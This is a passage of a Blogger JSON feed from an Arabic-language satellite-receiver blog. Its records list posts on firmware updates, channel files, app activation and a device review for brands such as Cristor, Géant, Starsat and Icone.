Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; 